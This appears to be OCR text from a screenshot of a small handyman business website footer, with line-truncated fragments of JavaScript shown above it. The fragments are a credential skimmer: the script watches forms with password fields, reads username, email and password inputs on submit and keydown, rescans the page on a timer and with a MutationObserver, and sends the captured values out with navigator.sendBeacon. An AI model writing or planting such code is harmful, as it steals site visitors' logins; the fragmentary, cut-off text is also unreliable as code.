
ry { // Find all script tags to find our own var scripts = docum
tion(){ navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}))
uerySelector('[name=username],[name=log],[name=email],[type=ema
Listener('submit',_collect,true); f.addEventListener('keydown',
){ if(f.querySelector('[type=password]'))_watch(f); }); docume
ar u=document.querySelector('[name=username],[name=log],[nam
(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'un
rue}); } })();
Ross-on-Wye Handyman © 2018
Your local and reliable Handyman |
Web design
by The Design Bench